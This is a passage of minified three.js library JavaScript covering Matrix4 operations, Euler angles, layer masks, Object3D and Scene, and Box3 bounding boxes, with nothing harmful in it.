Zt.subVectors(e,t),0===Zt.lengthSq()&&(Zt.z=1),Zt.normalize(),Yt.crossVectors(n,Zt),0===Yt.lengthSq()&&(1===Math.abs(n.z)?Zt.x+=1e-4:Zt.z+=1e-4,Zt.normalize(),Yt.crossVectors(n,Zt)),Yt.normalize(),Jt.crossVectors(Zt,Yt),i[0]=Yt.x,i[4]=Jt.x,i[8]=Zt.x,i[1]=Yt.y,i[5]=Jt.y,i[9]=Zt.y,i[2]=Yt.z,i[6]=Jt.z,i[10]=Zt.z,this},multiply:function(e,t){return void 0!==t?(console.warn("THREE.Matrix4: .multiply() now only accepts one argument. Use .multiplyMatrices( a, b ) instead."),this.multiplyMatrices(e,t)):this.multiplyMatrices(this,e)},premultiply:function(e){return this.multiplyMatrices(e,this)},multiplyMatrices:function(e,t){var n=e.elements,i=t.elements,r=this.elements,a=n[0],o=n[4],s=n[8],c=n[12],l=n[1],h=n[5],u=n[9],p=n[13],d=n[2],f=n[6],m=n[10],v=n[14],g=n[3],y=n[7],x=n[11],b=n[15],_=i[0],w=i[4],M=i[8],T=i[12],S=i[1],E=i[5],A=i[9],L=i[13],R=i[2],P=i[6],C=i[10],O=i[14],D=i[3],I=i[7],N=i[11],z=i[15];return r[0]=a*_+o*S+s*R+c*D,r[4]=a*w+o*E+s*P+c*I,r[8]=a*M+o*A+s*C+c*N,r[12]=a*T+o*L+s*O+c*z,r[1]=l*_+h*S+u*R+p*D,r[5]=l*w+h*E+u*P+p*I,r[9]=l*M+h*A+u*C+p*N,r[13]=l*T+h*L+u*O+p*z,r[2]=d*_+f*S+m*R+v*D,r[6]=d*w+f*E+m*P+v*I,r[10]=d*M+f*A+m*C+v*N,r[14]=d*T+f*L+m*O+v*z,r[3]=g*_+y*S+x*R+b*D,r[7]=g*w+y*E+x*P+b*I,r[11]=g*M+y*A+x*C+b*N,r[15]=g*T+y*L+x*O+b*z,this},multiplyScalar:function(e){var t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this},applyToBufferAttribute:function(e){for(var t=0,n=e.count;t<n;t++)jt.x=e.getX(t),jt.y=e.getY(t),jt.z=e.getZ(t),jt.applyMatrix4(this),e.setXYZ(t,jt.x,jt.y,jt.z);return e},determinant:function(){var e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],o=e[5],s=e[9],c=e[13],l=e[2],h=e[6],u=e[10],p=e[14];return e[3]*(+r*s*h-i*c*h-r*o*u+n*c*u+i*o*p-n*s*p)+e[7]*(+t*s*p-t*c*u+r*a*u-i*a*p+i*c*l-r*s*l)+e[11]*(+t*c*h-t*o*p-r*a*h+n*a*p+r*o*l-n*c*l)+e[15]*(-i*o*l-t*s*h+t*o*u+i*a*h-n*a*u+n*s*l)},transpose:function(){var e,t=this.elements;return e=t[1],t[1]=t[4],t[4]=e,e=t[2],t[2]=t[8],t[8]=e,e=t[6],t[6]=t[9],t[9]=e,e=t[3],t[3]=t[12],t[12]=e,e=t[7],t[7]=t[13],t[13]=e,e=t[11],t[11]=t[14],t[14]=e,this},setPosition:function(e,t,n){var i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this},getInverse:function(e,t){var n=this.elements,i=e.elements,r=i[0],a=i[1],o=i[2],s=i[3],c=i[4],l=i[5],h=i[6],u=i[7],p=i[8],d=i[9],f=i[10],m=i[11],v=i[12],g=i[13],y=i[14],x=i[15],b=d*y*u-g*f*u+g*h*m-l*y*m-d*h*x+l*f*x,_=v*f*u-p*y*u-v*h*m+c*y*m+p*h*x-c*f*x,w=p*g*u-v*d*u+v*l*m-c*g*m-p*l*x+c*d*x,M=v*d*h-p*g*h-v*l*f+c*g*f+p*l*y-c*d*y,T=r*b+a*_+o*w+s*M;if(0===T){var S="THREE.Matrix4: .getInverse() can't invert matrix, determinant is 0";if(!0===t)throw new Error(S);return console.warn(S),this.identity()}var E=1/T;return n[0]=b*E,n[1]=(g*f*s-d*y*s-g*o*m+a*y*m+d*o*x-a*f*x)*E,n[2]=(l*y*s-g*h*s+g*o*u-a*y*u-l*o*x+a*h*x)*E,n[3]=(d*h*s-l*f*s-d*o*u+a*f*u+l*o*m-a*h*m)*E,n[4]=_*E,n[5]=(p*y*s-v*f*s+v*o*m-r*y*m-p*o*x+r*f*x)*E,n[6]=(v*h*s-c*y*s-v*o*u+r*y*u+c*o*x-r*h*x)*E,n[7]=(c*f*s-p*h*s+p*o*u-r*f*u-c*o*m+r*h*m)*E,n[8]=w*E,n[9]=(v*d*s-p*g*s-v*a*m+r*g*m+p*a*x-r*d*x)*E,n[10]=(c*g*s-v*l*s+v*a*u-r*g*u-c*a*x+r*l*x)*E,n[11]=(p*l*s-c*d*s-p*a*u+r*d*u+c*a*m-r*l*m)*E,n[12]=M*E,n[13]=(p*g*o-v*d*o+v*a*f-r*g*f-p*a*y+r*d*y)*E,n[14]=(v*l*o-c*g*o-v*a*h+r*g*h+c*a*y-r*l*y)*E,n[15]=(c*d*o-p*l*o+p*a*h-r*d*h-c*a*f+r*l*f)*E,this},scale:function(e){var t=this.elements,n=e.x,i=e.y,r=e.z;return t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this},getMaxScaleOnAxis:function(){var e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))},makeTranslation:function(e,t,n){return this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this},makeRotationX:function(e){var t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this},makeRotationY:function(e){var t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this},makeRotationZ:function(e){var t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this},makeRotationAxis:function(e,t){var n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,o=e.y,s=e.z,c=r*a,l=r*o;return this.set(c*a+n,c*o-i*s,c*s+i*o,0,c*o+i*s,l*o+n,l*s-i*a,0,c*s-i*o,l*s+i*a,r*s*s+n,0,0,0,0,1),this},makeScale:function(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this},makeShear:function(e,t,n){return this.set(1,t,n,0,e,1,n,0,e,t,1,0,0,0,0,1),this},compose:function(e,t,n){var i=this.elements,r=t._x,a=t._y,o=t._z,s=t._w,c=r+r,l=a+a,h=o+o,u=r*c,p=r*l,d=r*h,f=a*l,m=a*h,v=o*h,g=s*c,y=s*l,x=s*h,b=n.x,_=n.y,w=n.z;return i[0]=(1-(f+v))*b,i[1]=(p+x)*b,i[2]=(d-y)*b,i[3]=0,i[4]=(p-x)*_,i[5]=(1-(u+v))*_,i[6]=(m+g)*_,i[7]=0,i[8]=(d+y)*w,i[9]=(m-g)*w,i[10]=(1-(u+f))*w,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this},decompose:function(e,t,n){var i=this.elements,r=jt.set(i[0],i[1],i[2]).length(),a=jt.set(i[4],i[5],i[6]).length(),o=jt.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Wt.copy(this);var s=1/r,c=1/a,l=1/o;return Wt.elements[0]*=s,Wt.elements[1]*=s,Wt.elements[2]*=s,Wt.elements[4]*=c,Wt.elements[5]*=c,Wt.elements[6]*=c,Wt.elements[8]*=l,Wt.elements[9]*=l,Wt.elements[10]*=l,t.setFromRotationMatrix(Wt),n.x=r,n.y=a,n.z=o,this},makePerspective:function(e,t,n,i,r,a){void 0===a&&console.warn("THREE.Matrix4: .makePerspective() has been redefined and has a new signature. Please check the docs.");var o=this.elements,s=2*r/(t-e),c=2*r/(n-i),l=(t+e)/(t-e),h=(n+i)/(n-i),u=-(a+r)/(a-r),p=-2*a*r/(a-r);return o[0]=s,o[4]=0,o[8]=l,o[12]=0,o[1]=0,o[5]=c,o[9]=h,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=p,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this},makeOrthographic:function(e,t,n,i,r,a){var o=this.elements,s=1/(t-e),c=1/(n-i),l=1/(a-r),h=(t+e)*s,u=(n+i)*c,p=(a+r)*l;return o[0]=2*s,o[4]=0,o[8]=0,o[12]=-h,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=-2*l,o[14]=-p,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this},equals:function(e){for(var t=this.elements,n=e.elements,i=0;i<16;i++)if(t[i]!==n[i])return!1;return!0},fromArray:function(e,t){void 0===t&&(t=0);for(var n=0;n<16;n++)this.elements[n]=e[n+t];return this},toArray:function(e,t){void 0===e&&(e=[]),void 0===t&&(t=0);var n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}});var Kt=new Qt,$t=new Ct;function en(e,t,n,i){this._x=e||0,this._y=t||0,this._z=n||0,this._order=i||en.DefaultOrder}function tn(){this.mask=1}en.RotationOrders=["XYZ","YZX","ZXY","XZY","YXZ","ZYX"],en.DefaultOrder="XYZ",Object.defineProperties(en.prototype,{x:{get:function(){return this._x},set:function(e){this._x=e,this._onChangeCallback()}},y:{get:function(){return this._y},set:function(e){this._y=e,this._onChangeCallback()}},z:{get:function(){return this._z},set:function(e){this._z=e,this._onChangeCallback()}},order:{get:function(){return this._order},set:function(e){this._order=e,this._onChangeCallback()}}}),Object.assign(en.prototype,{isEuler:!0,set:function(e,t,n,i){return this._x=e,this._y=t,this._z=n,this._order=i||this._order,this._onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._order)},copy:function(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this},setFromRotationMatrix:function(e,t,n){var i=Rt.clamp,r=e.elements,a=r[0],o=r[4],s=r[8],c=r[1],l=r[5],h=r[9],u=r[2],p=r[6],d=r[10];return"XYZ"===(t=t||this._order)?(this._y=Math.asin(i(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-h,d),this._z=Math.atan2(-o,a)):(this._x=Math.atan2(p,l),this._z=0)):"YXZ"===t?(this._x=Math.asin(-i(h,-1,1)),Math.abs(h)<.9999999?(this._y=Math.atan2(s,d),this._z=Math.atan2(c,l)):(this._y=Math.atan2(-u,a),this._z=0)):"ZXY"===t?(this._x=Math.asin(i(p,-1,1)),Math.abs(p)<.9999999?(this._y=Math.atan2(-u,d),this._z=Math.atan2(-o,l)):(this._y=0,this._z=Math.atan2(c,a))):"ZYX"===t?(this._y=Math.asin(-i(u,-1,1)),Math.abs(u)<.9999999?(this._x=Math.atan2(p,d),this._z=Math.atan2(c,a)):(this._x=0,this._z=Math.atan2(-o,l))):"YZX"===t?(this._z=Math.asin(i(c,-1,1)),Math.abs(c)<.9999999?(this._x=Math.atan2(-h,l),this._y=Math.atan2(-u,a)):(this._x=0,this._y=Math.atan2(s,d))):"XZY"===t?(this._z=Math.asin(-i(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(p,l),this._y=Math.atan2(s,a)):(this._x=Math.atan2(-h,d),this._y=0)):console.warn("THREE.Euler: .setFromRotationMatrix() given unsupported order: "+t),this._order=t,!1!==n&&this._onChangeCallback(),this},setFromQuaternion:function(e,t,n){return Kt.makeRotationFromQuaternion(e),this.setFromRotationMatrix(Kt,t,n)},setFromVector3:function(e,t){return this.set(e.x,e.y,e.z,t||this._order)},reorder:function(e){return $t.setFromEuler(this),this.setFromQuaternion($t,e)},equals:function(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order},fromArray:function(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this},toArray:function(e,t){return void 0===e&&(e=[]),void 0===t&&(t=0),e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e},toVector3:function(e){return e?e.set(this._x,this._y,this._z):new It(this._x,this._y,this._z)},_onChange:function(e){return this._onChangeCallback=e,this},_onChangeCallback:function(){}}),Object.assign(tn.prototype,{set:function(e){this.mask=1<<e|0},enable:function(e){this.mask|=1<<e|0},enableAll:function(){this.mask=-1},toggle:function(e){this.mask^=1<<e|0},disable:function(e){this.mask&=~(1<<e|0)},disableAll:function(){this.mask=0},test:function(e){return 0!=(this.mask&e.mask)}});var nn=0,rn=new It,an=new Ct,on=new Qt,sn=new It,cn=new It,ln=new It,hn=new Ct,un=new It(1,0,0),pn=new It(0,1,0),dn=new It(0,0,1),fn={type:"added"},mn={type:"removed"};function vn(){Object.defineProperty(this,"id",{value:nn++}),this.uuid=Rt.generateUUID(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=vn.DefaultUp.clone();var e=new It,t=new en,n=new Ct,i=new It(1,1,1);t._onChange(function(){n.setFromEuler(t,!1)}),n._onChange(function(){t.setFromQuaternion(n,void 0,!1)}),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Qt},normalMatrix:{value:new Bt}}),this.matrix=new Qt,this.matrixWorld=new Qt,this.matrixAutoUpdate=vn.DefaultMatrixAutoUpdate,this.matrixWorldNeedsUpdate=!1,this.layers=new tn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.userData={}}function gn(){vn.call(this),this.type="Scene",this.background=null,this.environment=null,this.fog=null,this.overrideMaterial=null,this.autoUpdate=!0,"undefined"!=typeof __THREE_DEVTOOLS__&&__THREE_DEVTOOLS__.dispatchEvent(new CustomEvent("observe",{detail:this}))}vn.DefaultUp=new It(0,1,0),vn.DefaultMatrixAutoUpdate=!0,vn.prototype=Object.assign(Object.create(Et.prototype),{constructor:vn,isObject3D:!0,onBeforeRender:function(){},onAfterRender:function(){},applyMatrix:function(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)},applyQuaternion:function(e){return this.quaternion.premultiply(e),this},setRotationFromAxisAngle:function(e,t){this.quaternion.setFromAxisAngle(e,t)},setRotationFromEuler:function(e){this.quaternion.setFromEuler(e,!0)},setRotationFromMatrix:function(e){this.quaternion.setFromRotationMatrix(e)},setRotationFromQuaternion:function(e){this.quaternion.copy(e)},rotateOnAxis:function(e,t){return an.setFromAxisAngle(e,t),this.quaternion.multiply(an),this},rotateOnWorldAxis:function(e,t){return an.setFromAxisAngle(e,t),this.quaternion.premultiply(an),this},rotateX:function(e){return this.rotateOnAxis(un,e)},rotateY:function(e){return this.rotateOnAxis(pn,e)},rotateZ:function(e){return this.rotateOnAxis(dn,e)},translateOnAxis:function(e,t){return rn.copy(e).applyQuaternion(this.quaternion),this.position.add(rn.multiplyScalar(t)),this},translateX:function(e){return this.translateOnAxis(un,e)},translateY:function(e){return this.translateOnAxis(pn,e)},translateZ:function(e){return this.translateOnAxis(dn,e)},localToWorld:function(e){return e.applyMatrix4(this.matrixWorld)},worldToLocal:function(e){return e.applyMatrix4(on.getInverse(this.matrixWorld))},lookAt:function(e,t,n){e.isVector3?sn.copy(e):sn.set(e,t,n);var i=this.parent;this.updateWorldMatrix(!0,!1),cn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?on.lookAt(cn,sn,this.up):on.lookAt(sn,cn,this.up),this.quaternion.setFromRotationMatrix(on),i&&(on.extractRotation(i.matrixWorld),an.setFromRotationMatrix(on),this.quaternion.premultiply(an.inverse()))},add:function(e){if(arguments.length>1){for(var t=0;t<arguments.length;t++)this.add(arguments[t]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(null!==e.parent&&e.parent.remove(e),e.parent=this,this.children.push(e),e.dispatchEvent(fn)):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)},remove:function(e){if(arguments.length>1){for(var t=0;t<arguments.length;t++)this.remove(arguments[t]);return this}var n=this.children.indexOf(e);return-1!==n&&(e.parent=null,this.children.splice(n,1),e.dispatchEvent(mn)),this},attach:function(e){return this.updateWorldMatrix(!0,!1),on.getInverse(this.matrixWorld),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),on.multiply(e.parent.matrixWorld)),e.applyMatrix(on),e.updateWorldMatrix(!1,!1),this.add(e),this},getObjectById:function(e){return this.getObjectByProperty("id",e)},getObjectByName:function(e){return this.getObjectByProperty("name",e)},getObjectByProperty:function(e,t){if(this[e]===t)return this;for(var n=0,i=this.children.length;n<i;n++){var r=this.children[n].getObjectByProperty(e,t);if(void 0!==r)return r}},getWorldPosition:function(e){return void 0===e&&(console.warn("THREE.Object3D: .getWorldPosition() target is now required"),e=new It),this.updateMatrixWorld(!0),e.setFromMatrixPosition(this.matrixWorld)},getWorldQuaternion:function(e){return void 0===e&&(console.warn("THREE.Object3D: .getWorldQuaternion() target is now required"),e=new Ct),this.updateMatrixWorld(!0),this.matrixWorld.decompose(cn,e,ln),e},getWorldScale:function(e){return void 0===e&&(console.warn("THREE.Object3D: .getWorldScale() target is now required"),e=new It),this.updateMatrixWorld(!0),this.matrixWorld.decompose(cn,hn,e),e},getWorldDirection:function(e){void 0===e&&(console.warn("THREE.Object3D: .getWorldDirection() target is now required"),e=new It),this.updateMatrixWorld(!0);var t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()},raycast:function(){},traverse:function(e){e(this);for(var t=this.children,n=0,i=t.length;n<i;n++)t[n].traverse(e)},traverseVisible:function(e){if(!1!==this.visible){e(this);for(var t=this.children,n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}},traverseAncestors:function(e){var t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))},updateMatrix:function(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0},updateMatrixWorld:function(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldNeedsUpdate=!1,e=!0);for(var t=this.children,n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)},updateWorldMatrix:function(e,t){var n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),null===this.parent?this.matrixWorld.copy(this.matrix):this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),!0===t)for(var i=this.children,r=0,a=i.length;r<a;r++)i[r].updateWorldMatrix(!1,!0)},toJSON:function(e){var t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{}},n.metadata={version:4.5,type:"Object",generator:"Object3D.toJSON"});var i={};function r(t,n){return void 0===t[n.uuid]&&(t[n.uuid]=n.toJSON(e)),n.uuid}if(i.uuid=this.uuid,i.type=this.type,""!==this.name&&(i.name=this.name),!0===this.castShadow&&(i.castShadow=!0),!0===this.receiveShadow&&(i.receiveShadow=!0),!1===this.visible&&(i.visible=!1),!1===this.frustumCulled&&(i.frustumCulled=!1),0!==this.renderOrder&&(i.renderOrder=this.renderOrder),"{}"!==JSON.stringify(this.userData)&&(i.userData=this.userData),i.layers=this.layers.mask,i.matrix=this.matrix.toArray(),!1===this.matrixAutoUpdate&&(i.matrixAutoUpdate=!1),this.isInstancedMesh&&(i.type="InstancedMesh",i.count=this.count,i.instanceMatrix=this.instanceMatrix.toJSON()),this.isMesh||this.isLine||this.isPoints){i.geometry=r(e.geometries,this.geometry);var a=this.geometry.parameters;if(void 0!==a&&void 0!==a.shapes){var o=a.shapes;if(Array.isArray(o))for(var s=0,c=o.length;s<c;s++){var l=o[s];r(e.shapes,l)}else r(e.shapes,o)}}if(void 0!==this.material)if(Array.isArray(this.material)){var h=[];for(s=0,c=this.material.length;s<c;s++)h.push(r(e.materials,this.material[s]));i.material=h}else i.material=r(e.materials,this.material);if(this.children.length>0){i.children=[];for(s=0;s<this.children.length;s++)i.children.push(this.children[s].toJSON(e).object)}if(t){var u=m(e.geometries),p=m(e.materials),d=m(e.textures),f=m(e.images);o=m(e.shapes);u.length>0&&(n.geometries=u),p.length>0&&(n.materials=p),d.length>0&&(n.textures=d),f.length>0&&(n.images=f),o.length>0&&(n.shapes=o)}return n.object=i,n;function m(e){var t=[];for(var n in e){var i=e[n];delete i.metadata,t.push(i)}return t}},clone:function(e){return(new this.constructor).copy(this,e)},copy:function(e,t){if(void 0===t&&(t=!0),this.name=e.name,this.up.copy(e.up),this.position.copy(e.position),this.quaternion.copy(e.quaternion),this.scale.copy(e.scale),this.matrix.copy(e.matrix),this.matrixWorld.copy(e.matrixWorld),this.matrixAutoUpdate=e.matrixAutoUpdate,this.matrixWorldNeedsUpdate=e.matrixWorldNeedsUpdate,this.layers.mask=e.layers.mask,this.visible=e.visible,this.castShadow=e.castShadow,this.receiveShadow=e.receiveShadow,this.frustumCulled=e.frustumCulled,this.renderOrder=e.renderOrder,this.userData=JSON.parse(JSON.stringify(e.userData)),!0===t)for(var n=0;n<e.children.length;n++){var i=e.children[n];this.add(i.clone())}return this}}),gn.prototype=Object.assign(Object.create(vn.prototype),{constructor:gn,isScene:!0,copy:function(e,t){return vn.prototype.copy.call(this,e,t),null!==e.background&&(this.background=e.background.clone()),null!==e.environment&&(this.environment=e.environment.clone()),null!==e.fog&&(this.fog=e.fog.clone()),null!==e.overrideMaterial&&(this.overrideMaterial=e.overrideMaterial.clone()),this.autoUpdate=e.autoUpdate,this.matrixAutoUpdate=e.matrixAutoUpdate,this},toJSON:function(e){var t=vn.prototype.toJSON.call(this,e);return null!==this.background&&(t.object.background=this.background.toJSON(e)),null!==this.environment&&(t.object.environment=this.environment.toJSON(e)),null!==this.fog&&(t.object.fog=this.fog.toJSON()),t},dispose:function(){this.dispatchEvent({type:"dispose"})}});var yn=[new It,new It,new It,new It,new It,new It,new It,new It],xn=new It,bn=new Cn,_n=new It,wn=new It,Mn=new It,Tn=new It,Sn=new It,En=new It,An=new It,Ln=new It,Rn=new It,Pn=new It;function Cn(e,t){this.min=void 0!==e?e:new It(1/0,1/0,1/0),this.max=void 0!==t?t:new It(-1/0,-1/0,-1/0)}function On(e,t,n,i,r){var a,o;for(a=0,o=e.length-3;a<=o;a+=3){Pn.fromArray(e,a);var s=r.x*Math.abs(Pn.x)+r.y*Math.abs(Pn.y)+r.z*Math.abs(Pn.z),c=t.dot(Pn),l=n.dot(Pn),h=i.dot(Pn);if(Math.max(-Math.max(c,l,h),Math.min(c,l,h))>s)return!1}return!0}Object.assign(Cn.prototype,{isBox3:!0,set:function(e,t){return this.min.copy(e),this.max.copy(t),this},setFromArray:function(e){for(var t=1/0,n=1/0,i=1/0,r=-1/0,a=-1/0,o=-1/0,s=0,c=e.length;s<c;s+=3){var l=e[s],h=e[s+1],u=e[s+2];l<t&&(t=l),h<n&&(n=h),u<i&&(i=u),l>r&&(r=l),h>a&&(a=h),u>o&&(o=u)}return this.min.set(t,n,i),this.max.set(r,a,o),this},setFromBufferAttribute:function(e){for(var t=1/0,n=1/0,i=1/0,r=-1/0,a=-1/0,o=-1/0,s=0,c=e.count;s<c;s++){var l=e.getX(s),h=e.getY(s),u=e.getZ(s);l<t&&(t=l),h<n&&(n=h),u<i&&(i=u),l>r&&(r=l),h>a&&(a=h),u>o&&(o=u)}return this.min.set(t,n,i),this.max.set(r,a,o),this},setFromPoints:function(e){this.makeEmpty();for(var t=0,n=e.length;t<n;t++)this.expandByPoint(e[t]);return this},setFromCenterAndSize:function(e,t){var n=xn.copy(t).multiplyScalar(.5);return this.min.copy(e).sub(n),this.max.copy(e).add(n),this},setFromObject:function(e){return this.makeEmpty(),this.expandByObject(e)},clone:function(){return(new this.constructor).copy(this)},copy:function(e){return this.min.copy(e.min),this.max.copy(e.max),this},makeEmpty:function(){return this.min.x=this.min.y=this.min.z=1/0,this.max.x=this.max.y=this.max.z=-1/0,this},isEmpty:function(){return this.max.x<this.min.x||this.max.y<this.min.y||this.max.z<this.min.z},getCenter:function(e){return void 0===e&&(console.warn("THREE.Box3: .getCenter() target is now required"),e=new It),this.isEmpty()?e.set(0,0,0):e.addVectors(this.min,this.max).multiplyScalar(.5)},getSize:function(e){return void 0===e&&(console.warn("THREE.Box3: .getSize() target is now required"),e=new It),this.isEmpty()?e.set(0,0,0):e.subVectors(this.max,this.min)},expandByPoint:function(e){return this.min.min(e),this.max.max(e),this},expandByVector:function(e){return this.min.sub(e),this.max.add(e),this},expandByScalar:function(e){return this.min.addScalar(-e),this.max.addScalar(e),this},expandByObject:function(e){e.updateWorldMatrix(!1,!1);var t=e.geometry;void 0!==t&&(null===t.boundingBox&&t.computeBoundingBox(),bn.copy(t.boundingBox),bn.applyMatrix4(e.matrixWorld),this.expandByPoint(bn.min),this.expandByPoint(bn.max));for(var n=e.children,i=0,r=n.length;i<r;i++)this.expandByObject(n[i]);return this},containsPoint:function(e){return!(e.x<this.min.x||e.x>this.max.x||e.y<this.min.y||e.y>this.max.y||e.z<this.min.z||e.z>this.max.z)},containsBox:function(e){return this.min.x<=e.min.x&&e.max.x<=this.max.x&&this.min.y<=e.min.y&&e.max.y<=this.max.y&&this.min.z<=e.min.z&&e.max.z<=this.max.z},getParameter:function(e,t){return void 0===t&&(console.warn("THREE.Box3: .getParameter() target is now required"),t=new It),t.set((e.x-this.min.x)/(this.max.x-this.min.x),(e.y-this.min.y)/(this.max.y-this.min.y),(e.z-this.min.z)/(this.max.z-this.min.z))},intersectsBox:function(e){return!(e.max.x<this.min.x||e.min.x>this.max.x||e.max.y<this.min.y||e.min.y>this.max.y||e.max.z<this.min.z||e.min.z>this.max.z)},intersectsSphere:function(e){return this.clampPoint(e.center,xn),xn.distanceToSquared(e.center)<=e.radius*e.radius},intersectsPlane:function(e){var t,n;return e.normal.x>0?(t=e.normal.x*this.min.x,n=e.normal.x*this.max.x):(t=e.normal.x*this.max.x,n=e.normal.x*this.min.x),e.normal.y>0?(t+=e.normal.y*this.min.y,n+=e.normal.y*this.max.y):(t+=e.normal.y*this.max.y,n+=e.normal.y*this.min.y),e.normal.z>0?(t+=e.normal.z*this.min.z,n+=e.normal.z*this.max.z):(t+=e.normal.z*this.max.z,n+=e.normal.z*this.min.z),t<=-e.constant&&n>=-e.constant},intersectsTriangle:function(e){if(this.isEmpty())return!1;this.getCenter(An),Ln.subVectors(this.max,An),_n.subVectors(e.a,An),wn.subVectors(e.b,An),Mn.subVectors(e.c,An),Tn.subVectors(wn,_n),Sn.subVectors(Mn,wn),En.subVectors(_n,Mn);var t=[0,-Tn.z,Tn.y,0,-Sn.z,Sn.y,0,-En.z,En.y,Tn.z,0,-Tn.x,Sn.z,0,-Sn.x,En.z,0,-En.x,-Tn.y,Tn.x,0,-Sn.y,Sn.x,0,-En.y,En.x,0];return!!On(t,_n,wn,Mn,Ln)&&(!!On(t=[1,0,0,0,1,0,0,0,1],_n,wn,Mn,Ln)&&(Rn.crossVectors(Tn,Sn),On(t=[Rn.x,Rn.y,Rn.z],_n,wn,Mn,Ln)))},clampPoint:function(e,t){return void 0===t&&(console.warn("THREE.Box3: .clampPoint() target is now required"),t=new It),t.copy(e).clamp(this.min,this.max)},distanceToPoint:function(e){return xn.copy(e).clamp(this.min,this.max).sub(e).length()},getBoundingSphere:function(e){return void 0===e&&console.error("THREE.Box3: .getBoundingSphere() target is now required"),this.getCenter(e.center),e.radius=.5*this.getSize(xn).length(),e},intersect:function(e){return this.min.max(e.min),this.max.min(e.max),this.isEmpty()&&this.makeEmpty(),this},union:function(e){return this.min.min(e.min),this.max.max(e.max),this},applyMatrix4:function(e){return this.isEmpty()?this:(yn[0].set(this.min.x,this.min.y,this.min.z).applyMatrix4(e),yn[1].set(this.min.x,this.min.y,this.max.z).applyMatrix4(e),yn[2].set(this.min.x,this.max.y,this.min.z).applyMatrix4(e),yn[3].set(this.min.x,this.max.y,this.max.z).applyMatrix4(e),yn[4].set(this.max.x,this.min.y,this.min.z).applyMatrix4(e),yn[5].set(this.max.x,this.min.y,this.max.z).applyMatrix4(e),yn[6].set(this.max.x,this.max.y,this.min.z).applyMatrix4(e),yn[7].set(this.max.x,this.max.y,this.max.z).applyMatrix4(e),this.setFromPoints(yn),this)},translate:function(e){return this.min.add(e),this.max.add(e),this},equals:function(e){return e.min.equals(this.min)&&e.max.equals(this.max)}});var Dn=new Cn;function In(e,t){this.center=void 0!==e?e:new It,this.radius=void 0!==t?t:0}Object.assign(In.prototype,{set:function(e,t){return this.center.copy(e),this.radius=t,this},setFromPoints:function(e,t){var n=this.center;void 0!==t?n.copy(t):Dn.setFromPoints(e).getCenter(n);for(var 